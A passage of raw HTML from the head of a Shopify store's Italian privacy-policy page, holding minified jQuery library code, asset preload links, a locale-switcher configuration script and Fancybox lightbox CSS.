c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace(Mt,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(R)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ft.protocol+"//"+Ft.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=k.param(v.data,v.traditional)),_t(It,v,t,T),h)return T;for(i in(g=k.event&&v.global)&&0==k.active++&&k.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Rt.test(v.type),f=v.url.replace(Ht,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Lt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(St.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Ot,"$1"),o=(St.test(f)?"&":"?")+"_="+kt+++o),v.url=f+o),v.ifModified&&(k.lastModified[f]&&T.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&T.setRequestHeader("If-None-Match",k.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+$t+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=_t(Wt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(k.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),k.ajax(k.extend({url:e,type:i,dataType:r,data:t,success:n},k.isPlainObject(e)&&e))}}),k._evalUrl=function(e,t){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){k(this).replaceWith(this.childNodes)}),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=k.ajaxSettings.xhr();y.cors=!!Xt&&"withCredentials"in Xt,y.ajax=Xt=!!Xt,k.ajaxTransport(function(i){var o,a;if(y.cors||Xt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Ut[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),k.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),k.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=k("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Vt,Gt=[],Yt=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||k.expando+"_"+kt++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||k.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?k(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Vt=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=D.exec(e))?[t.createElement(i[1])]:(i=we([e],t,o),o&&o.length&&k(o).remove(),k.merge([],i.childNodes)));var r,i,o},k.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=mt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&k.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?k("<div>").append(k.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){k.fn[t]=function(e){return this.on(t,e)}}),k.expr.pseudos.animated=function(t){return k.grep(k.timers,function(e){return t===e.elem}).length},k.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=k.css(e,"position"),c=k(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=k.css(e,"top"),u=k.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,k.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},k.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){k.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===k.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),i.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-k.css(r,"marginTop",!0),left:t.left-i.left-k.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===k.css(e,"position"))e=e.offsetParent;return e||ie})}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;k.fn[t]=function(e){return _(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),k.each(["top","left"],function(e,n){k.cssHooks[n]=ze(y.pixelPosition,function(e,t){if(t)return t=_e(e,n),$e.test(t)?k(e).position()[n]+"px":t})}),k.each({Height:"height",Width:"width"},function(a,s){k.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){k.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return _(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?k.css(e,t,i):k.style(e,t,n,i)},s,n?e:void 0,n)}})}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),k.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),k.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||k.guid++,i},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=x,k.camelCase=V,k.type=w,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return k});var Qt=C.jQuery,Jt=C.$;return k.noConflict=function(e){return C.$===k&&(C.$=Jt),e&&C.jQuery===k&&(C.jQuery=Qt),k},e||(C.jQuery=C.$=k),k});</script> <link rel="prefetch" as="document" href="https://mysuperfoods.com"> <link rel="preload" as="style" href="//mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060"> <link href="//mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060" rel="stylesheet" type="text/cѕs" /> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/ml_md5_lib.js?v=179601829834711722281717642060"><link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/ml.js?v=53563196112330715211717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/vendors.js?v=98173982717998446021717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/utilities.js?v=131984912106885924121717642060"> <link rel="preload" as="script" href="//mysuperfoods.com/cdn/shop/t/17/assets/app.js?v=98227594576093027791717642060">

<!-- "snippets/limespot.liquid" was not rendered, the associated app was uninstalled --><script async  src="//mysuperfoods.com/cdn/shop/t/17/assets/ml_md5_lib.js?v=179601829834711722281717642060"></script>	<script type="text/javascript">

    var current_locale = 'it';
    
    
    	 
    	
    		var def_loc = 'en';
        
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    	 
    	
            
	
    var enabled_locales = { 'en':'English','de':'Deutsch','es':'Español','fr':'français','it':'Italiano','nl':'Nederlands'}                      
    var is_default_locale = false;
    
    var req_path = '/it/pages/privacy-policy';
    var root_path = '/it';
   
    var ml_redirect_mf = "";    

    
        var ml_domains_mf = {};
  	
	var ml_rtl = "ltr";
        
    
    	var ml_opt_names = null;
        var ml_opt_values = null;
  		
      var ml_frontend_replace ={};</script> <script async  src="//mysuperfoods.com/cdn/shop/t/17/assets/ml.js?v=53563196112330715211717642060"></script><link href="//mysuperfoods.com/cdn/shop/t/17/assets/ml_switcher.css?v=150675162716826604761717642060" rel="stylesheet" type="text/css" media="all" /> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <title>
      Privacy Policy - MySuperfoods</title> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://v.shopify.com" /> <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com" /> <style>body.compensate-for-scrollbar {overflow: hidden;}.fancybox-active {height: auto;}.fancybox-is-hidden {left: -9999px;margin: 0;position: absolute !important;top: -9999px;visibility: hidden;}.fancybox-container {-webkit-backface-visibility: hidden;height: 100%;left: 0;outline: none;position: fixed;-webkit-tap-highlight-color: transparent;top: 0;-ms-touch-action: manipulation;touch-action: manipulation;transform: translateZ(0);width: 100%;z-index: 99992;}.fancybox-container * {box-sizing: border-box;}.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage {bottom: 0;left: 0;position: absolute;right: 0;top: 0;}.fancybox-outer {-webkit-overflow-scrolling: touch;overflow-y: auto;}.fancybox-bg {background: rgb(30, 30, 30);opacity: 0;transition-duration: inherit;transition-property: opacity;transition-timing-function: cubic-bezier(.47, 0, .74, .71);}.fancybox-is-open .fancybox-bg {opacity: .9;transition-timing-function: cubic-bezier(.22, .61, .36, 1);}.fancybox-infobar, .fancybox-toolbar, .fancybox-caption, .fancybox-navigation .fancybox-button {direction: ltr;opacity: 0;position: absolute;transition: opacity .25s ease, visibility 0s ease .25s;visibility: hidden;z-index: 99997;}.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption, .fancybox-show-nav .fancybox-navigation .fancybox-button {opacity: 1;transition: opacity .25s ease 0s, visibility 0s ease 0s;visibility: visible;}.fancybox-infobar {color: #ccc;font-size: 13px;-webkit-font-smoothing: subpixel-antialiased;height: 44px;left: 0;line-height: 44px;min-width: 44px;mix-blend-mode: difference;padding: 0 10px;pointer-events: none;top: 0;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.fancybox-toolbar {right: 0;top: 0;}.fancybox-stage {direction: ltr;overflow: visible;transform: translateZ(0);z-index: 99994;}.fancybox-is-open .fancybox-stage {overflow: hidden;}.fancybox-slide {-webkit-backface-visibility: hidden;display: none;height: 100%;left: 0;outline: none;overflow: auto;-webkit-overflow-scrolling: touch;padding: 44px;position: absolute;text-align: center;top: 0;transition-property: transform, opacity;white-space: normal;width: 100%;z-index: 99994;}.fancybox-slide::before {content: '';display: inline-block;font-size: 0;height: 100%;vertical-align: middle;width: 0;}.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next {display: block;}.fancybox-slide--image {overflow: hidden;padding: 44px 0;}.fancybox-slide--image::before {display: none;}.fancybox-slide--html {padding: 6px;}.fancybox-content {background: #fff;display: inline-block;margin: 0;max-width: 100%;overflow: auto;-webkit-overflow-scrolling: touch;padding: 44px;position: relative;text-align: left;vertical-align: middle;}.fancybox-slide--image .fancybox-content {animation-timing-function: cubic-bezier(.5, 0, .14, 1);-webkit-backface-visibility: hidden;background: transparent;background-repeat: no-repeat;background-size: 100% 100%;left: 0;max-width: none;overflow: visible;padding: 0;position: absolute;top: 0;-ms-transform-origin: top left;transform-origin: top left;transition-property: transform, opacity;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;z-index: 99995;}.fancybox-can-zoomOut .fancybox-content {cursor: zoom-out;}.fancybox-can-zoomIn .fancybox-content {cursor: zoom-in;}.fancybox-can-swipe .fancybox-content, .fancybox-can-pan .fancybox-content {cursor: -webkit-grab;cursor: grab;}.fancybox-is-grabbing .fancybox-content {cursor: -webkit-grabbing;cursor: grabbing;}.fancybox-container [data-selectable='true'] {cursor: text;}.fancybox-image, .fancybox-spaceball {background: transparent;border: 0;height: 100%;left: 0;margin: 0;max-height: none;max-width: none;padding: 0;position: absolute;top: 0;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;width: 100%;}.fancybox-spaceball {z-index: 1;}.fancybox-slide--video .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--pdf .fancybox-content, .fancybox-slide--iframe .fancybox-content {height: 100%;overflow: visible;padding: 0;width: 100%;}.fancybox-slide--video .fancybox-content {background: #000;}.fancybox-slide--map .fancybox-content {background: #e5e3df;}.fancybox-slide--iframe .fancybox-content {background: #fff;}.fancybox-video, .fancybox-iframe {background: transparent;border: 0;display: block;height: 100%;margin: 0;overflow: hidden;padding: 0;width: 100%;}.fancybox-iframe {left: 0;position: absolute;top: 0;}.fancybox-error {background: #fff;cursor: default;max-width: 400px;padding: 40px;width: 100%;}.fancybox-error p {color: #444;font-size: 16px;line-height: 20px;margin: 0;padding: 0;}.fancybox-button {background: rgba(30, 30, 30, .6);border: 0;border-radius: 0;box-shadow: none;cursor: pointer;display: inline-block;height: 44px;margin: 0;padding: 10px;position: relative;transition: color .2s;vertical-align: top;visibility: inherit;width: 44px;}.fancybox-button, .fancybox-button:visited, .fancybox-button:link {color: #ccc;}.fancybox-button:hover {color: #fff;}.fancybox-button:focus {outline: none;}.fancybox-button.fancybox-focus {outline: 1px dotted;}.fancybox-button[disabled], .fancybox-button[disabled]:hover {color: #888;cursor: default;outline: none;}.fancybox-button div {height: 100%;}.fancybox-button svg {display: block;height: 100%;overflow: visible;position: relative;width: 100%;}.fancybox-button svg path {fill: currentColor;stroke-width: 0;}.fancybox-button--play svg:nth-child(2), .fancybox-button--fsenter svg:nth-child(2) {display: none;}.fancybox-button--pause svg:nth-child(1), .fancybox-button--fsexit svg:nth-child(1) {display: none;}.fancybox-progress {background: #ff5268;height: 2px;left: 0;position: absolute;right: 0;top: 0;-ms-transform: scaleX(0);transform: scaleX(0);-ms-transform-origin: 0;transform-origin: 0;transition-property: transform;transition-timing-function: linear;z-index: 99998;}.fancybox-close-small {background: transparent;border: 0;border-radius: 0;color: #ccc;cursor: pointer;opacity: .8;padding: 8px;position: absolute;right: -12px;top: -44px;z-index: 401;}.fancybox-close-small:hover {color: #fff;opacity: 1;}.fancybox-slide--html .fancybox-close-small {color: currentColor;padding: 10px;right: 0;top: 0;}.fancybox-slide--image.fancybox-is-scaling .fancybox-content {overflow: hidden;}.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {display: none;}.fancybox-navigation .fancybox-button {background-clip: content-box;height: 100px;opacity: 0;position: absolute;top: calc(50% - 50px);width: 70px;}.fancybox-navigation .fancybox-button div {padding: 7px;}.fancybox-navigation .fancybox-button--arrow_left {left: 0;left: env(safe-area-inset-left);padding: 31px 26px 31px 6px;}.fancybox-navigation .fancybox-button--arrow_right {padding: 31px 6px 31px 26px;right: 0;right: env(safe-area-inset-right);}.fancybox-caption {background: linear-gradient( to top, rgba(0, 0, 0, .85) 0%, rgba(0, 0, 0, .3) 50%, rgba(0, 0, 0, .15) 65%, rgba(0, 0, 0, .075) 75.5%, rgba(0, 0, 0, .037) 82.85%, rgba(0, 0, 0, .019) 88%, rgba(0, 0, 0, 0) 100% );bottom: 0;color: #eee;font-size: 14px;font-weight: 400;left: 0;line-height: 1.5;padding: 75px 44px 25px 44px;pointer-events: none;right: 0;text-align: center;z-index: 99996;}@supports (padding: max(0px)) {.fancybox-caption {padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));}}.fancybox-caption--separate {margin-top: -50px;}.fancybox-caption__body {max-height: 50vh;overflow: auto;pointer-events: all;}.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {color: #ccc;text-decoration: none;}.fancybox-caption a:hover {color: #fff;text-decoration: underline;}.fancybox-loading {animation: fancybox-rotate 1s linear infinite;background: transparent;border: 4px solid #888;border-bottom-color: #fff;border-radius: 50%;height: 50px;left: 50%;margin: -25px 0 0 -25px;opacity: .7;padding: 0;position: absolute;top: 50%;width: 50px;z-index: 99999;}@keyframes fancybox-rotate {100% {transform: rotate(360deg);}}.fancybox-animated {transition-timing-function: cubic-bezier(0, 0, .25, 1);}.fancybox-fx-slide.fancybox-slide--previous {opacity: 0;transform: translate3d(-100%, 0, 0);}.fancybox-fx-slide.fancybox-slide--next {opacity: 0;transform: translate3d(100%, 0, 0);}.fancybox-fx-slide.fancybox-slide--current {opacity: 1;transform: translate3d(0, 0, 0);}.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next {opacity: 0;transition-timing-function: cubic-bezier(.19, 1, .22, 1);}.fancybox-fx-fade.fancybox-slide--current {opacity: 1;}.fancybox-fx-zoom-in-out.fancybox-slide--previous {opacity: 0;transform: scale3d(1.5, 1.5, 1.5);}.fancybox-fx-zoom-in-out.fancybox-slide--next {opacity: 0;transform: scale3d(.5, .5, .5);}.fancybox-fx-zoom-in-out.fancybox-slide--current {opacity: 1;transform: scale3d(1, 1, 1);}.fancybox-fx-rotate.fancybox-slide--previous {opacity: 0;-ms-transform: rotate(-360deg);transform: rotate(-360deg);}.fancybox-fx-rotate.fancybox-slide--next {opacity: 0;-ms-transform: rotate(360deg);transform: rotate(360deg);}.fancybox-fx-rotate.fancybox-slide--current {opacity: 1;-ms-transform: rotate(0deg);transform: rotate(0deg);}.fancybox-fx-circular.fancybox-slide--previous {opacity: 0;transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);}.fancybox-fx-circular.fancybox-slide--next {opacity: 0;transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);}.fancybox-fx-circular.fancybox-slide--current {opacity: 1;transform: scale3d(1, 1, 1) translate3d(0, 0, 0);}.fancybox-fx-tube.fancybox-slide--previous {transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);}.fancybox-fx-tube.fancybox-slide--next {transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);}.fancybox-fx-tube.fancybox-slide--current {transform: translate3d(0, 0, 0) scale(1);}@media all and (max-height: 576px) {.fancybox-slide {padding-left: 6px;padding-right: 6px;}.fancybox-slide--image {padding: 6px 0;}.fancybox-close-small {right: -6px;}.fancybox-slide--image .fancybox-close-small {background: #4e4e4e;color: #f2f4f6;height: 36px;opacity: 1;padding: 6px;right: 0;top: 0;width: 36px;}.fancybox-caption {padding-left: 12px;padding-right: 12px;}@supports (padding: max(0px)) {.fancybox-caption {padding-left: max(12px, env(safe-area-inset-left));padding-right: max(12px, env(safe-area-inset-right));}}}.fancybox-share {background: #f4f4f4;border-radius: 3px;max-width: 90%;padding: 30px;text-align: center;}.fancybox-share h1 {color: #222;font-size: 35px;font-weight: 700;margin: 0 0 20px 0;}.fancybox-share p {margin: 0;padding: 0;}.fancybox-share__button {border: 0;border-radius: 3px;display: inline-block;font-size: 14px;font-weight: 700;line-height: 40px;margin: 0 5px 10px 5px;min-width: 130px;padding: 0 15px;text-decoration: none;transition: all .2s;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;white-space: nowrap;}.fancybox-share__button:visited, .fancybox-share__button:link {color: #fff;}.fancybox-share__button:hover {text-decoration: none;}.fancybox-share__button--fb {background: #3b5998;}.fancybox-share__button--fb:hover {background: #344e86;}.fancybox-share__button--pt {background: #bd081d;}.fancybox-share__button--pt:hover {background: #aa0719;}.fancybox-share__button--tw {background: #1da1f2;}.fancybox-share__button--tw:hover {background: #0d95e8;}.fancybox-share__button svg {height: 25px;margin-right: 7px;position: relative;top: -1px;vertical-align: middle;width: 25px;}.fancybox-share__button svg path {fill: #fff;}.fancybox-share__input {background: transparent;border: 0;border-bottom: 1px solid #d7d7d7;border-radius: 0;color: #5d5b5b;font-size: 14px;margin: 10px 0 0 0;outline: none;padding: 10px 15px;width: 100%;}.fancybox-thumbs {background: #ddd;bottom: 0;display: none;margin: 0;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;padding: 2px 2px 4px 2px;position: absolute;right: 0;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);top: 0;width: 212px;z-index: 99995;}.fancybox-thumbs-x {overflow-x: auto;overflow-y: hidden;}.fancybox-show-thumbs .fancybox-thumbs {display: block;}.fancybox-show-thumbs .fancybox-inner {right: 212px;}.fancybox-thumbs__list {font-size: 0;height: 100%;list-style: none;margin: 0;overflow-x: hidden;overflow-y: auto;padding: 0;position: absolute;position: relative;white-space: nowrap;width: 100%;}.fancybox-thumbs-x .fancybox-thumbs__list {overflow: hidden;}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {width: 7px;}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {background: #fff;border-radius: 10px;box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {background: #2a2a2a;border-radius: 10px;}.fancybox-thumbs__list a {-webkit-backface-visibility: hidden;backface-visibility: hidden;background-color: rgba(0, 0, 0, .1);background-position: center center;background-repeat: no-repeat;background-size: cover;cursor: pointer;float: left;height: 75px;margin: 2px;max-height: calc(100% - 8px);max-width: calc(50% - 4px);outline: none;overflow: hidden;padding: 0;position: relative;-webkit-tap-highlight-color: transparent;width: 100px;}.fancybox-thumbs__list a::before {border: 6px solid #ff5268;bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: all .2s cubic-bezier(.25, .46, .45, .94);z-index: 99991;}.fancybox-thumbs__list a:focus::before {opacity: .5;}.fancybox-thumbs__list a.fancybox-thumbs-active::before {opacity: 1;}@media all and 